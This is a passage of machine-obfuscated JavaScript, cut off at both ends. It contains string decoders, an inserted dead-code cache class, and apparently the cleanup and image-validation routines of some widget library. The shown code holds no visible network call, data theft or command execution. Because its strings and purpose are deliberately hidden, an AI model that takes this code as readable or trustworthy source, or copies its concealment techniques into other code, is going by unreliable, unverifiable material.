f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x2b\\x43\\x73\\x45\\x4f\\x57\\x54\\x46\\x4e\\x62\\x60\\x48\\x6d\\x77\\x29\\x78\\x76\\x5a\\x44\\x50\\x3b\\x47\\x23\\x55\\x24\\x34\\x36\\x64\\x25\\x42\\x41\\x75\\x6e\\x53\\x7c\\x4b\\x40\\x5d\\x69\\x5f\\x38\\x79\\x3e\\x26\\x31\\x37\\x49\\x3c\\x21\\x6c\\x61\\x66\\x72\\x7b\\x3d\\x68\\x32\\x7e\\x67\\x39\\x74\\x63\\x2c\\x70\\x6b\\x2a\\x22\\x7a\\x58\\x4a\\x5e\\x56\\x3f\\x2f\\x5b\\x4c\\x33\\x65\\x6f\\x59\\x2e\\x6a\\x4d\\x7d\\x51\\x3a\\x30\\x35\\x71\\x28\\x52\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x92]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x92]],f7ZGR8f[-CLDFB4b[0x92]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x92]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x92]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x92]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(CgvHiv){if(typeof l22uMF[CgvHiv]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv]=f7ZGR8f(l3rCZUO[CgvHiv])}return l22uMF[CgvHiv]}var[[...O3ulNE],qIbRqJb]=arguments;n_Uwz_(j3kYsq(CgvHiv(CLDFB4b[0x263]))(qIbRqJb[CgvHiv(CLDFB4b[0x264])]),qIbRqJb[CgvHiv(CLDFB4b[0x265])+CLDFB4b[0x25f]]=j3kYsq(CgvHiv(CLDFB4b[0x266]))(()=>{return qIbRqJb[CgvHiv(CLDFB4b[0x267])][CgvHiv(CLDFB4b[0x268])](this,O3ulNE)},qIbRqJb[CgvHiv(CLDFB4b[0x269])]))}function _x6XZM(){\"use strict\";xTJoS1d(CgvHiv);function f7ZGR8f(f7ZGR8f){var CgvHiv=\"\\u0033\\u006c\\u0048\\u006d\\u0044\\u0056\\u0043\\u002e\\u0065\\u006e\\u0023\\u0073\\u0035\\u0052\\u0061\\u005a\\u0069\\u003b\\u0063\\u007e\\u0028\\u005f\\u0054\\u0059\\u0075\\u0051\\u0042\\u0076\\u004a\\u0041\\u005e\\u006a\\u0045\\u0062\\u002a\\u0030\\u007a\\u0040\\u0039\\u002b\\u0036\\u0058\\u0025\\u003f\\u0071\\u005d\\u002c\\u0068\\u003e\\u0024\\u004e\\u004d\\u0031\\u0067\\u0050\\u003a\\u0053\\u003c\\u0079\\u006b\\u0072\\u0055\\u0070\\u0032\\u0037\\u0026\\u0047\\u007d\\u004f\\u0029\\u005b\\u0046\\u0021\\u0060\\u006f\\u0066\\u0022\\u0077\\u002f\\u004c\\u007c\\u004b\\u0074\\u0038\\u0049\\u0034\\u003d\\u0057\\u007b\\u0078\\u0064\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var ZpJDDT=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(ZpJDDT===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=ZpJDDT}else{n_Uwz_(PCWpyX+=ZpJDDT*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[O3ulNE],qIbRqJb]=arguments;const{[oGpyQa(CLDFB4b[0x26a])]:IZeDs9,[CLDFB4b[0x19e]]:Y78vkc,[CgvHiv(CLDFB4b[0x26b])+CgvHiv(CLDFB4b[0x26c])]:sU58SO,[CgvHiv(CLDFB4b[0x26d])+CgvHiv(CLDFB4b[0x26e])]:PCWpyX,[CgvHiv(CLDFB4b[0x26f])]:ezYpPoX}=O3ulNE;if(Y78vkc){j3kYsq(CgvHiv(CLDFB4b[0x270]))(Y78vkc)}if(IZeDs9&&IZeDs9[CgvHiv(CLDFB4b[0x271])]){IZeDs9[CgvHiv(CLDFB4b[0x271])][CgvHiv(CLDFB4b[0x272])+CLDFB4b[0x21]](xTJoS1d((...f7ZGR8f)=>{f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];try{f7ZGR8f[CLDFB4b[0x2]][CgvHiv(CLDFB4b[0x273])]()}catch(O3ulNE){if(CgvHiv(CLDFB4b[0x274])in zMQZtb){qIbRqJb()}function qIbRqJb(...f7ZGR8f){var O3ulNE;n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],O3ulNE=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],this.capacity=f7ZGR8f[CLDFB4b[0x2]],this.length=CLDFB4b[0x2],this.map={},this.head=CLDFB4b[0x5],this.tail=CLDFB4b[0x5])}),O3ulNE.prototype.get=xTJoS1d(function(...f7ZGR8f){var O3ulNE;n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],O3ulNE=this.map[f7ZGR8f[CLDFB4b[0x2]]]);return O3ulNE?(this.remove(O3ulNE),this.insert(O3ulNE.key,O3ulNE.val),O3ulNE.val):-CLDFB4b[0x4]}),O3ulNE.prototype.put=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1],this.map[f7ZGR8f[CLDFB4b[0x2]]]?(this.remove(this.map[f7ZGR8f[CLDFB4b[0x2]]]),this.insert(f7ZGR8f[CLDFB4b[0x2]],f7ZGR8f[CLDFB4b[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(f7ZGR8f[CLDFB4b[0x2]],f7ZGR8f[CLDFB4b[0x4]])):(this.insert(f7ZGR8f[CLDFB4b[0x2]],f7ZGR8f[CLDFB4b[0x4]]),this.length++))},CLDFB4b[0x1]),O3ulNE.prototype.remove=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=f7ZGR8f[CLDFB4b[0x2]].prev,f7ZGR8f[CLDFB4b[0x10]]=f7ZGR8f[CLDFB4b[0x2]].next);if(f7ZGR8f[CLDFB4b[0x10]])f7ZGR8f[CLDFB4b[0x10]].prev=f7ZGR8f[CLDFB4b[0xf]];if(f7ZGR8f[CLDFB4b[0xf]])f7ZGR8f[CLDFB4b[0xf]].next=f7ZGR8f[CLDFB4b[0x10]];if(this.head===f7ZGR8f[CLDFB4b[0x2]])this.head=f7ZGR8f[CLDFB4b[0x10]];if(this.tail===f7ZGR8f[CLDFB4b[0x2]])this.tail=f7ZGR8f[CLDFB4b[0xf]];delete this.map[f7ZGR8f[CLDFB4b[0x2]].key]}),O3ulNE.prototype.insert=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1],xTJoS1d(O3ulNE),xTJoS1d(qIbRqJb));function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x275]]=\"\\u0039\\u004c\\u0053\\u0062\\u0041\\u006b\\u005a\\u0042\\u0073\\u0072\\u004b\\u0067\\u0043\\u0050\\u0029\\u0044\\u0037\\u0045\\u0038\\u0061\\u003d\\u0055\\u0034\\u0049\\u0069\\u003e\\u0068\\u0024\\u007b\\u0075\\u002a\\u005e\\u003f\\u0076\\u0071\\u0036\\u003a\\u0058\\u0074\\u006d\\u006c\\u0031\\u0054\\u0021\\u0046\\u002c\\u006f\\u002b\\u0052\\u007e\\u0063\\u0066\\u0059\\u007a\\u0064\\u0022\\u0057\\u0047\\u002e\\u0033\\u0077\\u002f\\u0026\\u007c\\u005f\\u007d\\u0032\\u005d\\u0040\\u005b\\u0025\\u003c\\u0028\\u0051\\u006a\\u004a\\u0048\\u006e\\u004d\\u0065\\u0060\\u0079\\u003b\\u0078\\u0030\\u004e\\u0056\\u0035\\u004f\\u0023\\u0070\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x276]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x5e]]=[],f7ZGR8f[-CLDFB4b[0x50]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x276]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0x275]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x50]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x5e]].push(f7ZGR8f[-CLDFB4b[0x50]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x50]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x5e]].push((f7ZGR8f[-CLDFB4b[0x50]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x5e]])}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(f7ZGR8f[CLDFB4b[0x1]]=new(j3kYsq(qIbRqJb(CLDFB4b[0x277])))(f7ZGR8f[CLDFB4b[0x2]],f7ZGR8f[CLDFB4b[0x4]]),!this.tail?(this.tail=f7ZGR8f[CLDFB4b[0x1]],this.head=f7ZGR8f[CLDFB4b[0x1]]):(this.tail.next=f7ZGR8f[CLDFB4b[0x1]],f7ZGR8f[CLDFB4b[0x1]].prev=this.tail,this.tail=f7ZGR8f[CLDFB4b[0x1]]),this.map[f7ZGR8f[CLDFB4b[0x2]]]=f7ZGR8f[CLDFB4b[0x1]])},CLDFB4b[0x1]),j3kYsq(CgvHiv(CLDFB4b[0x278])).log(O3ulNE))}}}))}if(IZeDs9&&IZeDs9[CgvHiv(CLDFB4b[0x279])]){try{IZeDs9[CgvHiv(CLDFB4b[0x279])][CgvHiv(CLDFB4b[0x273])]()}catch(ZpJDDT){}}if(IZeDs9&&IZeDs9[CgvHiv(CLDFB4b[0x27a])+CLDFB4b[0x17]]){if(CgvHiv(CLDFB4b[0x27b])+CLDFB4b[0x361]in zMQZtb){uvEiLRv()}function uvEiLRv(){xTJoS1d(f7ZGR8f,CLDFB4b[0x9]);function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x9],f7ZGR8f[CLDFB4b[0xf]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x1]]=f7ZGR8f[CLDFB4b[0x1]]||j3kYsq(CgvHiv(CLDFB4b[0x27c])+CLDFB4b[0x479])(f7ZGR8f[CLDFB4b[0x2]]));if(f7ZGR8f[CLDFB4b[0x1]]){f7ZGR8f[CLDFB4b[0xf]]=f7ZGR8f[CLDFB4b[0x1]].getPropertyValue(f7ZGR8f[CLDFB4b[0x4]])||f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x4]]];if(f7ZGR8f[CLDFB4b[0xf]]===\"\"&&!j3kYsq(CgvHiv(CLDFB4b[0x27d])+CLDFB4b[0x89])(f7ZGR8f[CLDFB4b[0x2]])){function O3ulNE(f7ZGR8f){var O3ulNE=\"\\x7a\\x73\\x6a\\x6c\\x56\\x65\\x69\\x58\\x45\\x4d\\x54\\x4f\\x36\\x7b\\x74\\x4a\\x6e\\x5e\\x5b\\x46\\x2a\\x7c\\x26\\x38\\x24\\x29\\x53\\x28\\x34\\x3e\\x57\\x2c\\x35\\x21\\x5d\\x7e\\x6d\\x33\\x60\\x67\\x63\\x48\\x51\\x3c\\x44\\x59\\x2f\\x7d\\x62\\x5f\\x3a\\x72\\x32\\x5a\\x2b\\x43\\x79\\x30\\x64\\x75\\x23\\x6b\\x55\\x3f\\x50\\x66\\x76\\x71\\x3b\\x42\\x4b\\x52\\x2e\\x6f\\x3d\\x4e\\x41\\x37\\x39\\x49\\x78\\x25\\x47\\x77\\x68\\x61\\x22\\x40\\x4c\\x70\\x31\",qIbRqJb,CgvHiv,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(qIbRqJb=\"\"+(f7ZGR8f||\"\"),CgvHiv=qIbRqJb.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<CgvHiv;ezYpPoX++){var ZpJDDT=O3ulNE.indexOf(qIbRqJb[ezYpPoX]);if(ZpJDDT===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=ZpJDDT}else{n_Uwz_(PCWpyX+=ZpJDDT*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function qIbRqJb(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=O3ulNE(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}f7ZGR8f[CLDFB4b[0xf]]=j3kYsq(qIbRqJb(CLDFB4b[0x27e])).style(f7ZGR8f[CLDFB4b[0x2]],f7ZGR8f[CLDFB4b[0x4]])}}return f7ZGR8f[CLDFB4b[0xf]]!==CLDFB4b[0x25]?f7ZGR8f[CLDFB4b[0xf]]+\"\":f7ZGR8f[CLDFB4b[0xf]]}}const JpWMi2v=j3kYsq(CgvHiv(CLDFB4b[0x27f]))[CgvHiv(CLDFB4b[0x280])+CgvHiv(CLDFB4b[0x281])+CLDFB4b[0x282]](IZeDs9[CgvHiv(CLDFB4b[0x27a])+CLDFB4b[0x17]]);if(JpWMi2v){JpWMi2v[CgvHiv(CLDFB4b[0x273])]()}}if(PCWpyX){try{PCWpyX[CgvHiv(CLDFB4b[0x273])]()}catch(ZpJDDT){}}if(sU58SO){try{sU58SO[CgvHiv(CLDFB4b[0x273])]()}catch(ZpJDDT){}}if(ezYpPoX){j3kYsq(CgvHiv(CLDFB4b[0x283])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x273])+CgvHiv(CLDFB4b[0x284])+CgvHiv(CLDFB4b[0x285])+CLDFB4b[0x286]](CgvHiv(CLDFB4b[0x287]),ezYpPoX)}}function MrbkQum(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;const{[oGpyQa(CLDFB4b[0x288])]:l3rCZUO}=mhFuD1;if(!l3rCZUO[oGpyQa(CLDFB4b[0x289])+oGpyQa(CLDFB4b[0x28a])+oGpyQa(CLDFB4b[0x28b])]){return CLDFB4b[0x5]}const f7ZGR8f=j3kYsq(oGpyQa(CLDFB4b[0x28c]))(function(...CgvHiv){var O3ulNE={get[oGpyQa(CLDFB4b[0x28d])](){return l3rCZUO},get[oGpyQa(CLDFB4b[0x28e])+CLDFB4b[0x203]](){return f7ZGR8f},get[oGpyQa(CLDFB4b[0x28f])+CLDFB4b[0x203]](){return mhFuD1},[oGpyQa(CLDFB4b[0x290])+CLDFB4b[0x32]](...CgvHiv){return l22uMF[oGpyQa(CLDFB4b[0x291])](...CgvHiv)},[oGpyQa(CLDFB4b[0x292])+CLDFB4b[0x10]](...CgvHiv){return l22uMF[oGpyQa(CLDFB4b[0x293])](...CgvHiv)},[oGpyQa(CLDFB4b[0x294])+CLDFB4b[0x2c4]](...CgvHiv){return l22uMF[oGpyQa(CLDFB4b[0x295])](...CgvHiv)},[oGpyQa(CLDFB4b[0x296])](...CgvHiv){return l22uMF[oGpyQa(CLDFB4b[0x297])](...CgvHiv)}};return l22uMF[oGpyQa(CLDFB4b[0x298])](CgvHiv,O3ulNE)},l3rCZUO[oGpyQa(CLDFB4b[0x299])+oGpyQa(CLDFB4b[0x25b])+oGpyQa(CLDFB4b[0x29a])]);return f7ZGR8f}function wLyn8tD(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x114]]=\"\\x5d\\x43\\x68\\x44\\x6f\\x4d\\x69\\x5a\\x4e\\x71\\x58\\x42\\x48\\x4f\\x63\\x31\\x60\\x36\\x53\\x76\\x22\\x65\\x3d\\x77\\x40\\x7b\\x62\\x2a\\x73\\x2f\\x74\\x54\\x6b\\x39\\x59\\x30\\x45\\x61\\x24\\x28\\x32\\x2c\\x3f\\x72\\x6e\\x2b\\x23\\x6a\\x51\\x70\\x79\\x3a\\x29\\x7a\\x37\\x3b\\x2e\\x75\\x56\\x35\\x78\\x66\\x41\\x7e\\x46\\x67\\x6d\\x33\\x25\\x5f\\x47\\x34\\x6c\\x7c\\x52\\x5e\\x4c\\x5b\\x55\\x49\\x57\\x50\\x7d\\x21\\x3c\\x4a\\x26\\x64\\x38\\x4b\\x3e\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x5b]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x57]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0xb0]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x5b]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[-CLDFB4b[0x114]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0xb0]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0xb0]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0xb0]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x57]]|=f7ZGR8f[CLDFB4b[0xb0]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0xb0]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x57]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x57]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0xb0]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0xb0]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x57]]|f7ZGR8f[CLDFB4b[0xb0]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[],O3ulNE]=arguments;if(O3ulNE[oGpyQa(CLDFB4b[0x28d])][CgvHiv(CLDFB4b[0x29b])+CLDFB4b[0x227]]){j3kYsq(CgvHiv(CLDFB4b[0x29c]))(O3ulNE[CgvHiv(CLDFB4b[0x29d])+CLDFB4b[0x203]]);return}const{[CgvHiv(CLDFB4b[0x29e])+CgvHiv(CLDFB4b[0x29f])]:qIbRqJb}=O3ulNE[CgvHiv(CLDFB4b[0x2a0])][CgvHiv(CLDFB4b[0x2a1])+CLDFB4b[0x1d1]],IZeDs9=O3ulNE[CgvHiv(CLDFB4b[0x2a2])][CgvHiv(CLDFB4b[0x2a3])]*O3ulNE[CgvHiv(CLDFB4b[0x2a2])][CgvHiv(CLDFB4b[0x2a4])+CLDFB4b[0xec]],Y78vkc=O3ulNE[CgvHiv(CLDFB4b[0x2a5])+CLDFB4b[0x203]][CgvHiv(CLDFB4b[0x2a6])+CgvHiv(CLDFB4b[0x2a7])+CgvHiv(CLDFB4b[0x2a8])]?CLDFB4b[0x2a9]+qIbRqJb:qIbRqJb,sU58SO=j3kYsq(CgvHiv(CLDFB4b[0x2aa])+CLDFB4b[0x73])[CgvHiv(CLDFB4b[0x2ab])](j3kYsq(CgvHiv(CLDFB4b[0x2ac]))[CgvHiv(CLDFB4b[0x2ad])+CgvHiv(CLDFB4b[0x2ae])+CgvHiv(CLDFB4b[0x2af])](Y78vkc));let PCWpyX=CLDFB4b[0xc2],ezYpPoX=\"\";if(sU58SO[CgvHiv(CLDFB4b[0x2b0])]!==IZeDs9){n_Uwz_(PCWpyX=CLDFB4b[0xe1],ezYpPoX=CgvHiv(CLDFB4b[0x2b1])+CgvHiv(CLDFB4b[0x2b2])+CgvHiv(CLDFB4b[0x2b3])+CgvHiv(CLDFB4b[0x2b4])+CgvHiv(CLDFB4b[0x2b5])+CLDFB4b[0x2b6]+IZeDs9+CgvHiv(CLDFB4b[0x2b7])+sU58SO[CgvHiv(CLDFB4b[0x2b0])]+CLDFB4b[0x2b8])}else{const ZpJDDT=j3kYsq(CgvHiv(CLDFB4b[0x2b9])+CLDFB4b[0xc7])[CgvHiv(CLDFB4b[0x2ba])](j3kYsq(CgvHiv(CLDFB4b[0x2bb]))[CgvHiv(CLDFB4b[0x2bc])]()*sU58SO[CgvHiv(CLDFB4b[0x2b0])]),uvEiLRv=sU58SO[ZpJDDT];if(!O3ulNE[CgvHiv(CLDFB4b[0x2bd])](uvEiLRv)){n_Uwz_(PCWpyX=CLDFB4b[0xe1],ezYpPoX=CgvHiv(CLDFB4b[0x2be]))}else{if(!O3ulNE[CgvHiv(CLDFB4b[0x2bf])+CLDFB4b[0x10]](uvEiLRv)){n_Uwz_(PCWpyX=CLDFB4b[0xe1],ezYpPoX=CgvHiv(CLDFB4b[0x2c0])+CgvHiv(CLDFB4b[0x2c1])+CgvHiv(CLDFB4b[0x2c2]))}else{if(!O3ulNE[CgvHiv(CLDFB4b[0x2c3])+CLDFB4b[0x2c4]](uvEiLRv,O3ulNE[CgvHiv(CLDFB4b[0x2a2])][CgvHiv(CLDFB4b[0x2c5])+CLDFB4b[0x109]])){n_Uwz_(PCWpyX=CLDFB4b[0xe1],ezYpPoX=CgvHiv(CLDFB4b[0x2c6])+CgvHiv(CLDFB4b[0x2c7])+CgvHiv(CLDFB4b[0x2c8]))}}}}if(PCWpyX){O3ulNE[CgvHiv(CLDFB4b[0x2c9])](O3ulNE[CgvHiv(CLDFB4b[0x2a5])+CLDFB4b[0x203]])}}function gwX_2_j(){\"use strict\";var[[mhFuD1],l22uMF]=arguments;const{[oGpyQa(CLDFB4b[0x288])]:l3rCZUO,[oGpyQa(CLDFB4b[0x1f4])+oGpyQa(CLDFB4b[0x1f5])]:f7ZGR8f,[oGpyQa(CLDFB4b[0x2ca])]:CgvHiv}=mhFuD1;if(l3rCZUO[oGpyQa(CLDFB4b[0x226])+CLDFB4b[0x227]]){return CLDFB4b[0x5]}if(l3rCZUO[oGpyQa(CLDFB4b[0x2cb])+oGpyQa(CLDFB4b[0x2cc])]&&l22uMF[oGpyQa(CLDFB4b[0x2cd])+CLDFB4b[0x47d]]()){l3rCZUO[oGpyQa(CLDFB4b[0x226])+CLDFB4b[0x227]]=CLDFB4b[0xe1];return 